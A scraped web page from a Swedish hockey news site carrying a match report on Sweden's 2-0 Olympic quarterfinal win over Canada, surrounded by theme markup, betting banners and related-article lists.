<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vmishockey.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_69739a1821093_rand td_block_template_4">
<style>
/* custom css */
.td_uid_1_69739a1821093_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69739a1821093_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/"><img src="https://vmishockey.se/wp-content/uploads/Betsson-top-banner-1100x150-1.gif" alt="" /></a></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-3292" class="td-post-template-3 post-3292 post type-post status-publish format-standard has-post-thumbnail category-ishockey-os tag-ishockey-os tag-os-ishockey tag-tre-kronor td-container-wrap"  >
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vmishockey.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Ishockey-OS" class="entry-crumb" href="https://vmishockey.se/nyheter/ishockey-os/">Ishockey-OS</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">OS: Dramatik när Tre Kronor tog sig till semifinal</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><img width="1060" height="530" class="entry-thumb" src="https://vmishockey.se/wp-content/uploads/Sverige-Kanada-herr.jpg" srcset="https://vmishockey.se/wp-content/uploads/Sverige-Kanada-herr.jpg 1060w, https://vmishockey.se/wp-content/uploads/Sverige-Kanada-herr-300x150.jpg 300w, https://vmishockey.se/wp-content/uploads/Sverige-Kanada-herr-1024x512.jpg 1024w, https://vmishockey.se/wp-content/uploads/Sverige-Kanada-herr-768x384.jpg 768w, https://vmishockey.se/wp-content/uploads/Sverige-Kanada-herr-640x320.jpg 640w, https://vmishockey.se/wp-content/uploads/Sverige-Kanada-herr-696x348.jpg 696w, https://vmishockey.se/wp-content/uploads/Sverige-Kanada-herr-840x420.jpg 840w" sizes="(max-width: 1060px) 100vw, 1060px" alt="" title="Sverige Kanada herr"/></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://vmishockey.se/nyheter/ishockey-os/">Ishockey-OS</a></li></ul>                <h1 class="entry-title">OS: Dramatik när Tre Kronor tog sig till semifinal</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Av</div> <a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-16T16:52:47+00:00" >16 februari 2022, 16:52</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3292">940</span></div>                    <div class="td-post-comments"><a href="https://vmishockey.se/os-dramatik-nar-tre-kronor-tog-sig-till-semifinal/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        <p><strong>Det blev en tät kamp för Tre Kronor i kvartsfinalen mot Kanada. </strong></p>
<p>Den som hoppats på en öppen och målrik tillställning när Tre Kronor skulle ta sig an Kanada fick inte vad den önskat, istället blev det en riktigt tät kamp där just kamp präglade matchbilden. I första perioden saknades det heta målchanser, men Tre Kronor fick åtminstone chansen att slipa på sitt spel i powerplay men väl där saknades den sista skärpan. Att lagen gick till pausvila med ett mållöst resultat kändes därför relativt rättvist.</p>
<p>Även i andra perioden var det kamp som präglade spelet, Kanada fick ett par bra chanser i powerplay men de svenska spelarna försvarade sig på ett bra sätt samtidigt som <strong>Lars Johansson</strong> stod för en stabil insats mellan stolparna. Under inledningen av matchen dominerade Kanada när det kom till tekningar men i den delen av spelet blev den svenska skickligheten allt bättre ju längre matchen led, något som bidrog till att laget kunde försvara sig bättre i boxplay.</p>
<h2>Ett sent avgörande</h2>
<p>Nerverna var på helspänn inför tredje perioden och där skulle allt avgöras, den täta matchbilden fortsatte men efter ungefär tio minuters spel kunde Tre Kronor ta ledningen när <strong>Lucas Wallmark</strong> visade att den goda målformen håller i sig ytterligare ett tag. Målet gjorde de kanadensiska spelarna mer stressade och i jakt på en kvittering plockade man ut målvakten, något som resulterade i att <strong>Anton Lander</strong> kunde sätta 2-0 vilket tar Sverige vidare till semifinal där det ryska laget står för motståndet. För Kanada är OS över och man får åka hem utan medalj.</p>
<p><strong>MATCHFAKTA</strong><br />
<strong>Sverige &#8211; Kanada: 2-0 (0-0,0-0,2-0)</strong><br />
1-0, Lucas Wallmark<br />
2-0, Anton Lander (Holmberg)<br />
<strong>Skott:</strong> 26-22 (10-8,8-9,8-5)<br />
<strong>Publik:</strong> 950 (National Indoor Stadium)</p>
<p>I de övriga kvartsfinalerna stod Slovakien för en skräll genom att besegra USA på straffar, mer väntat var det att det ryska laget skulle vinna mot Danmark (3-1) och Finland imponerade i segern mot Schweiz där slutresultatet skrevs till 5-1.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_69739a1821bce_rand td_block_template_4">
<style>
/* custom css */
.td_uid_2_69739a1821bce_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_69739a1821bce_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Annons | 18+ | R&V gäller | Spela ansvarsfullt - www.stödlinjen.se</span><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/">
<img src="https://vmishockey.se/wp-content/uploads/Betsson-news-banner-700x300-1.gif" alt="" /></a></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://vmishockey.se/os-dramatik-nar-tre-kronor-tog-sig-till-semifinal/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvmishockey.se%2Fos-dramatik-nar-tre-kronor-tog-sig-till-semifinal%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=OS%3A+Dramatik+n%C3%A4r+Tre+Kronor+tog+sig+till+semifinal&url=https%3A%2F%2Fvmishockey.se%2Fos-dramatik-nar-tre-kronor-tog-sig-till-semifinal%2F&via=ishockey_vm">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://vmishockey.se/author/blindkvist/"><img alt='' src='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a></span></div><div class="td-author-url"><a href="https://benjies.blogg.se/">https://benjies.blogg.se/</a></div><div class="td-author-description"><strong><em>Sportskribent</em></strong>
Benjamin är en 30 år gammal hockeyälskare med extra inriktning inom svensk klubb och landslagshockey. Han har tidigare jobbat för en klubb i Hockeyallsvenskan och skapat hockeysändningar i allt från Hockeyallsvenskan till Hockeytrean. På fritiden så driver han en egen hemsida med fokus på Hockeyettan.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://sv-se.facebook.com/benjamin.lindkvist" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/benjiesfotomat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/benjie91swe?lang=en" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"   ><meta  content="Benjamin Lindkvist"></span><meta  content="2022-02-16T16:52:47+00:00"><meta  content="2022-02-16T16:57:46+01:00"><meta    itemid="https://vmishockey.se/os-dramatik-nar-tre-kronor-tog-sig-till-semifinal/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png"></span><meta  content="VMIshockey.se"></span><meta  content="OS: Dramatik när Tre Kronor tog sig till semifinal"><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Sverige-Kanada-herr.jpg"><meta  content="1060"><meta  content="530"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_69739a18221ca_rand td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_3_69739a18221ca" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_3_69739a18221ca = new tdBlock();
block_td_uid_3_69739a18221ca.id = "td_uid_3_69739a18221ca";
block_td_uid_3_69739a18221ca.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69739a18221ca_rand","td_column_number":3,"live_filter_cur_post_id":3292,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69739a18221ca_rand","tdc_css_class_style":"td_uid_3_69739a18221ca_rand_style"}';
block_td_uid_3_69739a18221ca.td_column_number = "3";
block_td_uid_3_69739a18221ca.block_type = "td_block_related_posts";
block_td_uid_3_69739a18221ca.post_count = "6";
block_td_uid_3_69739a18221ca.found_posts = "123";
block_td_uid_3_69739a18221ca.header_color = "";
block_td_uid_3_69739a18221ca.ajax_pagination_infinite_stop = "";
block_td_uid_3_69739a18221ca.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_3_69739a18221ca);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69739a18233d6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69739a18221ca" href="#">RELATERADE ARTIKLAR</a><a id="td_uid_5_69739a18233db" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69739a18221ca" href="#">MER FRÅN SKRIBENTEN</a></h4><div id=td_uid_3_69739a18221ca class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/smallen-for-tre-kronor-stjarnan-missar-os/" rel="bookmark" class="td-image-wrap" title="Smällen för Tre Kronor &#8211; stjärnan missar OS"><img class="entry-thumb" src="[data-uri]" alt="Jonas Brodin missar OS" title="Smällen för Tre Kronor &#8211; stjärnan missar OS" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jonas-Brodin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-os/" class="td-post-category">Ishockey-OS</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/smallen-for-tre-kronor-stjarnan-missar-os/" rel="bookmark" title="Smällen för Tre Kronor &#8211; stjärnan missar OS">Smällen för Tre Kronor &#8211; stjärnan missar OS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/leo-carlsson-opererad-os-i-fara/" rel="bookmark" class="td-image-wrap" title="Leo Carlsson opererad &#8211; OS i fara"><img class="entry-thumb" src="[data-uri]" alt="Leo Carlsson skadad - OS i fara" title="Leo Carlsson opererad &#8211; OS i fara" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Leo-Carlsson-5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-os/" class="td-post-category">Ishockey-OS</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/leo-carlsson-opererad-os-i-fara/" rel="bookmark" title="Leo Carlsson opererad &#8211; OS i fara">Leo Carlsson opererad &#8211; OS i fara</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/stjarnorna-saknas-har-ar-tre-kronors-skadelage-infor-os/" rel="bookmark" class="td-image-wrap" title="Stjärnorna saknas &#8211; här är Tre Kronors skadeläge inför OS"><img class="entry-thumb" src="[data-uri]" alt="Leo Carlsson skadad - veckor innan OS." title="Stjärnorna saknas &#8211; här är Tre Kronors skadeläge inför OS" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Leo-Carlsson-2-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-os/" class="td-post-category">Ishockey-OS</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/stjarnorna-saknas-har-ar-tre-kronors-skadelage-infor-os/" rel="bookmark" title="Stjärnorna saknas &#8211; här är Tre Kronors skadeläge inför OS">Stjärnorna saknas &#8211; här är Tre Kronors skadeläge inför OS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-tre-kronor-dams-os-trupp/" rel="bookmark" class="td-image-wrap" title="Här är Tre Kronor Dams OS-trupp"><img class="entry-thumb" src="[data-uri]" alt="Här är Damkronornas OS-trupp" title="Här är Tre Kronor Dams OS-trupp" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Mira-Jungaker-och-Hilda-Svensson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-os/" class="td-post-category">Ishockey-OS</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-tre-kronor-dams-os-trupp/" rel="bookmark" title="Här är Tre Kronor Dams OS-trupp">Här är Tre Kronor Dams OS-trupp</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/stjarnorna-petas-har-ar-usas-os-trupp/" rel="bookmark" class="td-image-wrap" title="Stjärnorna petas &#8211; här är USA:s OS-trupp"><img class="entry-thumb" src="[data-uri]" alt="Här är USA:s stjärnspäckade OS-trupp" title="Stjärnorna petas &#8211; här är USA:s OS-trupp" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Auston-Matthews-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-os/" class="td-post-category">Ishockey-OS</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/stjarnorna-petas-har-ar-usas-os-trupp/" rel="bookmark" title="Stjärnorna petas &#8211; här är USA:s OS-trupp">Stjärnorna petas &#8211; här är USA:s OS-trupp</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/stjarnan-petas-har-ar-finlands-os-trupp/" rel="bookmark" class="td-image-wrap" title="Stjärnan petas &#8211; Här är Finlands OS-trupp"><img class="entry-thumb" src="[data-uri]" alt="Här är Finlands OS-trupp" title="Stjärnan petas &#8211; Här är Finlands OS-trupp" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Mikko-Rantanen-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/finland/" class="td-post-category">Finland</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/stjarnan-petas-har-ar-finlands-os-trupp/" rel="bookmark" title="Stjärnan petas &#8211; Här är Finlands OS-trupp">Stjärnan petas &#8211; Här är Finlands OS-trupp</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69739a18221ca" data-td_block_id="td_uid_3_69739a18221ca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69739a18221ca" data-td_block_id="td_uid_3_69739a18221ca"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LÄMNA ETT SVAR</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Logga in för att kommentera </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_1 td_block_widget td_uid_6_69739a1825a16_rand td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="td_uid_6_69739a1825a16" ><script>var block_td_uid_6_69739a1825a16 = new tdBlock();
block_td_uid_6_69739a1825a16.id = "td_uid_6_69739a1825a16";
block_td_uid_6_69739a1825a16.atts = '{"custom_title":"MEST KOMMENTERADE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_69739a1825a16_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69739a1825a16_rand","tdc_css_class_style":"td_uid_6_69739a1825a16_rand_style"}';
block_td_uid_6_69739a1825a16.td_column_number = "1";
block_td_uid_6_69739a1825a16.block_type = "td_block_1";
block_td_uid_6_69739a1825a16.post_count = "4";
block_td_uid_6_69739a1825a16.found_posts = "1954";
block_td_uid_6_69739a1825a16.header_color = "#";
block_td_uid_6_69739a1825a16.ajax_pagination_infinite_stop = "";
block_td_uid_6_69739a1825a16.max_num_pages = "489";
tdBlocksArray.push(block_td_uid_6_69739a1825a16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST KOMMENTERADE</span></h4></div><div id=td_uid_6_69739a1825a16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/tre-kronor-svensk-smakstart-pa-karjala-tournament/" rel="bookmark" class="td-image-wrap" title="Tre Kronor: Svensk smakstart på Karjala Tournament"><img class="entry-thumb" src="[data-uri]" alt="" title="Tre Kronor: Svensk smakstart på Karjala Tournament" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tre-Kronor-firar-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://vmishockey.se/nyheter/karjala-cup/" class="td-post-category">Karjala Cup</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/tre-kronor-svensk-smakstart-pa-karjala-tournament/" rel="bookmark" title="Tre Kronor: Svensk smakstart på Karjala Tournament">Tre Kronor: Svensk smakstart på Karjala Tournament</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-10T23:00:59+00:00" >10 november 2022, 23:00</time></span>                <div class="td-module-comments"><a href="https://vmishockey.se/tre-kronor-svensk-smakstart-pa-karjala-tournament/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Sverige har fått en bra start på säsongens första turnering.

Efter några inledande veckor där fokus legat på klubblagshockey är det den här veckan äntligen...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/tung-start-for-juniorkronorna-pa-summer-showcase-2024/" rel="bookmark" class="td-image-wrap" title="Tung start för juniorkronorna på Summer Showcase 2024"><img class="entry-thumb" src="[data-uri]" alt="Otto Stenberg i Juniorkronorna" title="Tung start för juniorkronorna på Summer Showcase 2024" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Otto-Stenberg-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/tung-start-for-juniorkronorna-pa-summer-showcase-2024/" rel="bookmark" title="Tung start för juniorkronorna på Summer Showcase 2024">Tung start för juniorkronorna på Summer Showcase 2024</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-29T11:32:54+00:00" >29 juli 2024, 11:32</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/rivalitet-infor-finalen-av-4-nations-mellan-usa-och-kanada/" rel="bookmark" class="td-image-wrap" title="I backspegeln &#8211; den stora rivaliteten mellan USA och Kanada"><img class="entry-thumb" src="[data-uri]" alt="USA vinner World Cup 1996" title="I backspegeln &#8211; den stora rivaliteten mellan USA och Kanada" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/USA-World-Cup-1996-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/rivalitet-infor-finalen-av-4-nations-mellan-usa-och-kanada/" rel="bookmark" title="I backspegeln &#8211; den stora rivaliteten mellan USA och Kanada">I backspegeln &#8211; den stora rivaliteten mellan USA och Kanada</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-20T11:40:54+00:00" >20 februari 2025, 11:40</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/sa-gick-det-i-arets-tv-pucken/" rel="bookmark" class="td-image-wrap" title="Så gick det i årets TV-pucken"><img class="entry-thumb" src="[data-uri]" alt="" title="Så gick det i årets TV-pucken" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/TV-pucken-norrbotten-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/sa-gick-det-i-arets-tv-pucken/" rel="bookmark" title="Så gick det i årets TV-pucken">Så gick det i årets TV-pucken</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-06T18:01:26+00:00" >6 november 2022, 18:01</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_69739a1828a69_rand td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_69739a1828a69" ><script>var block_td_uid_7_69739a1828a69 = new tdBlock();
block_td_uid_7_69739a1828a69.id = "td_uid_7_69739a1828a69";
